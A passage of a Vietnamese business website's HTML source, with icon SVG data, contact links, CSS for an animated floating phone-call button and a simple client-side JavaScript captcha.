8.87257 9.02098 8.62922 9.02098C8.38588 9.02098 8.14254 9.02098 7.90031 9.01873C7.78817 9.01873 7.67603 9.00528 7.56838 8.98285C7.3127 8.92454 7.1557 8.66886 7.21402 8.41766C7.25439 8.24721 7.38896 8.10816 7.55941 8.06779C7.66706 8.04087 7.7792 8.02742 7.89134 8.02742C8.68978 8.02293 9.4927 8.02293 10.2911 8.02742C10.4347 8.02293 10.5737 8.04087 10.7128 8.07676C11.0178 8.17993 11.1479 8.46252 11.0268 8.75857C10.9191 9.01425 10.7487 9.23404 10.5782 9.45384C9.99061 10.2029 9.40299 10.9475 8.81538 11.6877C8.76604 11.746 8.72118 11.8043 8.64941 11.903C8.87832 11.903 9.10262 11.9025 9.3237 11.902ZM13.8527 9.54326C13.9604 9.40421 14.0725 9.27412 14.2565 9.23824C14.6108 9.16647 14.9428 9.39524 14.9472 9.75409C14.9607 10.6512 14.9562 11.5483 14.9472 12.4455C14.9472 12.6787 14.7947 12.8851 14.5749 12.9524C14.3507 13.0376 14.095 12.9703 13.9469 12.7774C13.8707 12.6832 13.8393 12.6653 13.7316 12.7505C13.3234 13.0824 12.8614 13.1408 12.3635 12.9793C11.5651 12.7191 11.2376 12.0956 11.1479 11.3375C11.0537 10.5166 11.3273 9.81689 12.063 9.38627C12.673 9.02293 13.292 9.05433 13.8527 9.54326ZM13.0947 10.1936C13.1622 10.1965 13.2284 10.209 13.2912 10.2305C13.4264 10.2742 13.5466 10.3605 13.633 10.4808C13.8841 10.8217 13.8841 11.3824 13.633 11.7233C13.5881 11.7816 13.5388 11.8309 13.4849 11.8713C13.3474 11.9731 13.1861 12.0202 13.0273 12.0167C12.8773 12.0146 12.7265 11.9672 12.5968 11.8712C12.5429 11.8308 12.4936 11.7815 12.4487 11.7232C12.3366 11.5662 12.2738 11.3778 12.2648 11.1804C12.2603 10.548 12.6057 10.1667 13.0947 10.1936ZM16.9613 11.2074C16.9254 10.0546 17.6835 9.19338 18.76 9.16198C19.9039 9.1261 20.7382 9.89314 20.7741 11.0146C20.81 12.1494 20.1147 12.9524 19.0426 13.06C17.8719 13.1766 16.9433 12.3289 16.9613 11.2074ZM18.0872 11.0997C18.0872 11.0855 18.0874 11.0715 18.0878 11.0576C18.1034 10.5584 18.3948 10.2218 18.8153 10.1981C18.847 10.1963 18.8794 10.1963 18.9125 10.1981C19.1234 10.2026 19.3207 10.3102 19.4463 10.4807C19.4638 10.504 19.4801 10.5284 19.4952 10.5538C19.591 10.7147 19.6386 10.9136 19.6375 11.1122C19.6366 11.3372 19.5737 11.5615 19.4481 11.7284L19.4418 11.7367L19.4412 11.7375C19.3538 11.8479 19.2406 11.9264 19.1167 11.9713C18.9549 12.0314 18.7787 12.031 18.6195 11.975C18.544 11.9488 18.4717 11.9098 18.4057 11.8578C18.3569 11.8223 18.3169 11.7781 18.2814 11.7295L18.2801 11.7278C18.1456 11.544 18.0783 11.3244 18.0872 11.1002L18.0872 11.0997ZM16.5666 10.3148C16.5666 10.5466 16.5671 10.7783 16.5675 11.0101C16.5685 11.4736 16.5695 11.9371 16.5666 12.4006C16.571 12.7191 16.3198 12.9838 16.0014 12.9927C15.9475 12.9927 15.8892 12.9882 15.8354 12.9748C15.6111 12.9165 15.4407 12.6787 15.4407 12.3961V8.83004C15.4407 8.7596 15.4402 8.68966 15.4397 8.61989C15.4387 8.48083 15.4377 8.34244 15.4407 8.20205C15.4451 7.85666 15.6649 7.63238 15.9969 7.63238C16.3378 7.62789 16.5666 7.85217 16.5666 8.21103C16.5695 8.67764 16.5685 9.14625 16.5675 9.6142V9.61437C16.567 9.84812 16.5666 10.0817 16.5666 10.3148Z" fill="#333333"></path>
			</svg></a>
	</div>
	<div class="contact-item">
		<a class="contact-icon in-mess" target="_blank" href="https://www.youtube.com/channel/UCxNn79EEkrW49R4PXAvdfWQ"><i class="fa fa fa-youtube-play"></i></a>
	</div>
</div>
        <a href="link liên kết" class="fancybox"><a href="tel:0981264068" class="fancybox">
<div class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="coccoc-alo-phoneIcon" ><div class="coccoc-alo-ph-circle"></div><div class="coccoc-alo-ph-circle-fill"></div><div class="coccoc-alo-ph-img-circle"></div><div class="sodt">0981264068</div></div>
</a>

<style>
@import url("//fonts.googleapis.com/css?family=Montserrat|Open+Sans:400,300,600,700&subset=latin,vietnamese");
.coccoc-alo-phone{
	position:fixed;visibility:hidden;
	background-color:transparent;width:200px;
	height:200px;cursor:pointer;z-index:200000 !important;
	-webkit-backface-visibility:hidden;
	-webkit-transform:translateZ(0);
	-webkit-transition:visibility .5s;
	-moz-transition:visibility .5s;
	-o-transition:visibility .5s;transition:visibility .5s;
	left: -30px;
    bottom: 0px;
}
.sodt{
    position: absolute;
    bottom: 38px;
    left: 37px;
    font-size: 18px;
    color: #ff0000;
    font-weight: 500;
    background: #fff;
    padding: 3px 5px;
    border-radius: 3px;
    }
.coccoc-alo-phone.coccoc-alo-show{
	visibility:visible
}
@-webkit-keyframes fadeInRight{
	0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}
	100%{opacity:1;-webkit-transform:none;transform:none}
}
@-webkit-keyframes fadeInRightBig{
	0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}
	100%{opacity:1;-webkit-transform:none;transform:none}
}
@-webkit-keyframes fadeOutRight{
	0%{opacity:1}
	100%{
		opacity:0;-webkit-transform:translate3d(100%,0,0);
		transform:translate3d(100%,0,0)
		}
	}
.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}
.coccoc-alo-phone.coccoc-alo-static{opacity:.6}
.coccoc-alo-phone.coccoc-alo-hover,.coccoc-alo-phone:hover{opacity:1}
.coccoc-alo-ph-circle{
	width:160px;
	height:160px;
	top:20px;
	left:20px;
	position:absolute;background-color:transparent;-webkit-border-radius:100%;
	-moz-border-radius:100%;
	border-radius:100%;
	border:2px solid rgba(30,30,30,0.4);
	border:2px solid #bfebfc 9;
	opacity:.1;
	-webkit-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	-moz-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	-ms-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	-o-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	-webkit-transition:all .5s;-moz-transition:all .5s;
	-o-transition:all .5s;transition:all .5s;
	-webkit-transform-origin:50% 50%;
	-moz-transform-origin:50% 50%;
	-ms-transform-origin:50% 50%;
	-o-transform-origin:50% 50%;transform-origin:50% 50%
	
}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle{
	-webkit-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
	-moz-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
	-ms-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
	-o-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
	animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle{
	-webkit-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
	-moz-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
	-ms-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
	-o-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
	animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone:hover .coccoc-alo-ph-circle{border-color:#00aff2;opacity:.5}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle{
	border-color:#75eb50;
	border-color:#baf5a7 9;
	opacity:.5
}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle{border-color:#F20000;border-color:#bfebfc 9;opacity:.5}
.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle{
	border-color:#ccc;opacity:.5
}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle{border-color:#75eb50;opacity:.5}
.coccoc-alo-ph-circle-fill{
	width:100px;
	height:100px;
	top:50px;
	left:50px;
	position:absolute;background-color:#000;
	-webkit-border-radius:100%;
	-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.1;
	-webkit-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-moz-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
	-ms-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
	-o-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
	animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
	-webkit-transition:all .5s;-moz-transition:all .5s;
	-o-transition:all .5s;transition:all .5s;
	-webkit-transform-origin:50% 50%;
	-moz-transform-origin:50% 50%;
	-ms-transform-origin:50% 50%;
	-o-transform-origin:50% 50%;
	transform-origin:50% 50%
}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle-fill{
	-webkit-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
	-moz-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
	-ms-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
	-o-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
	animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle-fill{
	-webkit-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
	-moz-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
	-ms-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
	-o-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
	animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;opacity:0 !important
}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone:hover .coccoc-alo-ph-circle-fill{
	background-color:rgba(0,175,242,0.5);
	background-color:#00aff2 9;opacity:.75 !important
}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle-fill{
	background-color:rgba(117,235,80,0.5);
	background-color:#baf5a7 9;opacity:.75 !important
}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle-fill{
	background-color:rgba(242, 223, 0, 0.85);
	background-color:#a6e3fa 9;opacity:.75 !important
}.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle-fill{
	background-color:rgba(204,204,204,0.5);
	background-color:#ccc 9;opacity:.75 !important
}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle-fill{background-color:rgba(117,235,80,0.5);opacity:.75 !important}
.coccoc-alo-ph-img-circle{
	width:60px;height:60px;top:70px;left:70px;
	position:absolute;
	background:rgba(30,30,30,0.1) url("[data-uri]") no-repeat center center;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.7;-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-img-circle{-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-img-circle{-webkit-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone:hover .coccoc-alo-ph-img-circle{background-color:#00aff2}.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-img-circle{background-color:#75eb50;background-color:#75eb50 9}.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-img-circle{background-color:#00aff2;background-color:#F20000}.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-img-circle{background-color:#ccc}.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-img-circle{background-color:#75eb50}@-moz-keyframes coccoc-alo-circle-anim{0%{-moz-transform:rotate(0) scale(.5) skew(1deg);opacity:.1;-moz-opacity:.1;-webkit-opacity:.1;-o-opacity:.1}30%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.5;-moz-opacity:.5;-webkit-opacity:.5;-o-opacity:.5}100%{-moz-transform:rotate(0) scale(1) skew(1deg);opacity:.6;-moz-opacity:.6;-webkit-opacity:.6;-o-opacity:.1}}@-webkit-keyframes coccoc-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:.1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:.5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:.1}}@-o-keyframes coccoc-alo-circle-anim{0%{-o-transform:rotate(0) kscale(.5) skew(1deg);-o-opacity:.1}30%{-o-transform:rotate(0) scale(.7) skew(1deg);-o-opacity:.5}100%{-o-transform:rotate(0) scale(1) skew(1deg);-o-opacity:.1}}@-moz-keyframes coccoc-alo-circle-fill-anim{0%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-moz-transform:rotate(0) -moz-scale(1) skew(1deg);opacity:.2}100%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-webkit-keyframes coccoc-alo-circle-fill-anim{0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-o-keyframes coccoc-alo-circle-fill-anim{0%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-o-transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-moz-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}50%{-moz-transform:rotate(0) scale(1) skew(1deg)}100%{-moz-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes coccoc-alo-circle-img-anim{0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes coccoc-alo-circle-img-anim{0%{-o-transform:rotate(0) scale(1) skew(1deg)}10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}50%{-o-transform:rotate(0) scale(1) skew(1deg)}100%{-o-transform:rotate(0) scale(1) skew(1deg)}}@-moz-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-o-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-moz-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-o-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-moz-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-webkit-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-o-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-moz-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-webkit-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-o-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-moz-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}#coccoc-alo-wrapper{position:fixed;width:100%;bottom:0;top:0;left:0;z-index:2000000;overflow:visible;display:none;color:#383838}#coccoc-alo-wrapper.night-mode{color:#fff}.coccoc-alo-popup-close{-webkit-border-radius:2px !important;-moz-border-radius:2px !important;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;position:absolute !important;right:-15px !important;top:-15px !important;height:30px !important;width:30px !important;background-image:url("[data-uri]");background-position:center center;background-repeat:no-repeat;cursor:pointer !important;-webkit-transition:.3s ease-out !important;-moz-transition:.3s ease-out !important;-o-transition:.3s ease-out !important;transition:.3s ease-out !important}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup-close{background-image:url("[data-uri]")}
#coccoc-alo-wrapper .coccoc-alo-popup-close:hover{opacity:.6 !important}
.coccoc-alo-popup{
	display:inline-block;position:relative;-webkit-border-radius:16px;
	-moz-border-radius:16px;border-radius:16px;
	background-image:url("[data-uri]");
	-webkit-transition:.6s ease-out;-moz-transition:.6s ease-out;
	-o-transition:.6s ease-out;transition:.6s ease-out;
	margin:0 auto;z-index:200001;text-align:center;padding:60px 75px
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup{
	background-image:url("[data-uri]")}
#coccoc-alo-wrapper .coccoc-alo-overlay{
	position:fixed;width:100%;
	height:100%;
	background-image:url("[data-uri]");top:0;left:0;z-index:200000}.coccoc-alo-popup h3{font-size:24px;margin:0 0 40px;font-family:'Open Sans';font-weight:300;white-space:nowrap}.night-mode .coccoc-alo-popup h3{font-size:23px}.night-mode .coccoc-alo-message{padding-bottom:0}.coccoc-alo-message{height:32px;padding:18px 0 13px 0;text-align:center;clear:both;font-size:14px}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label,#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label + .input{float:left;width:49%}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .input{padding:0 13px}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper label{color:#616161;font-size:18px;height:28px;line-height:28px;padding-right:15px}.coccoc-alo-number{color:#00bed5;font-size:28px;font-family:Montserrat,"Lucida Console",Monaco,monospace,sans-serif;font-weight:normal;background-color:transparent;border:none;border-width:0;display:inline-block;border-bottom:#00bed5 solid 1px;padding-bottom:10px;margin:0 auto;width:221px}coccoc-alo-number::-ms-clear{display:none;width:0;height:0}.night-mode .coccoc-alo-number{border:#00bed5 solid 1px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:13px 31px}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"].valid-invalid{color:#ff496b}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]:focus{outline:0}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#d1d1d1}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#60615f}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit{border:none;border-width:0;padding:20px 40px;background-color:#333;-webkit-border-radius:68px;-moz-border-radius:68px;-webkit-border-radius:68px;-moz-border-radius:68px;border-radius:68px;font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:20px;color:#fff;cursor:pointer;outline:none !important}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-submit{background-color:#00bed5}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitavtive,#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitvisited{outline:none !important}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit-moz-focus-inner{border:0}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit:hover{background-color:#00aff2;background-color:#00aff2}.coccoc-alo-blur{-webkit-filter:blur(3px);-ms-filter:blur(3px);-moz-filter:blur(3px);-o-filter:blur(3px);filter:blur(3px);filter:url("[data-uri]#blur")}#coccoc-countdown{padding-top:20px;font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:28px;font-weight:300}.coccoc-alo-request-time{font-family:"Open Sans",Arial,Helvetica,sans-serif;padding:6px 12px;font-size:18px;background-color:#fff;background-image:none;border:1px solid #ccc;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}#coccoc-alo-wrapper.night-mode .coccoc-alo-request-time{color:#fff;background-color:#515350;border:1px solid #606260}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup h3{margin-bottom:15px}#coccoc-alo-wrapper.night-mode .coccoc-alo-form .coccoc-alo-select-wrapper{margin-bottom:35px}.coccoc-alo-table{display:table;width:100%;height:100%;position:absolute;left:0;top:0;right:0;bottom:0}.coccoc-alo-cell{display:table-cell;vertical-align:middle;text-align:center}.valid-invalid-message{font-size:13px;color:#ff496b}.valid-invalid-message:before{content:"* "}
</style>

<script type="text/javascript">
// Captcha Script

function checkform(theform) {
    var why = "";

    if (theform.CaptchaInput.value == "") {
        why += "Vui lòng điền mã bảo vệ\n";
    }
    if (theform.CaptchaInput.value != "") {
        if (ValidCaptcha(theform.CaptchaInput.value) == false) {
            why += "Mã bảo vệ không đúng.\n";
        }
    }
    if (why != "") {
        alert(why);
        return false;
    }
    document.getElementById("CaptchaWhy").innerHTML = why;
}

function generateCaptcha() {
    var a = (Math.random() + 1).toString(36).substring(7);

    var code = a;
    document.getElementById("txtCaptcha").value = code;
    document.getElementById("CaptchaDiv").innerHTML = code;
}
// Validate input against the generated number
function ValidCaptcha() {
    var str1 = removeSpaces(document.getElementById('txtCaptcha').value);
    var str2 = removeSpaces(document.getElementById('CaptchaInput').value);
    if (str1 == str2) {
        return true;
    } else {
        return false;
    }
}

// Remove the spaces from the entered and generated code
function removeSpaces(string) {
    return string.split(' ').join('');
}
</script>
<style type="text/css">
.box-captcha {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    position: relative;
}

.code-ma {
    text-align: center;
    display: flex;
    align-items: center;
    margin-left: 10px;

}

.refresh-icon {
    font-size: 19px;
    margin-left: 5px;
    color: #000000;
}

.refresh-icon:hover {
    color: #f7b617;
}

.ma-bao-ve {
    font-family: serif;
    font-weight: 600;
    background: #e3e3e3;
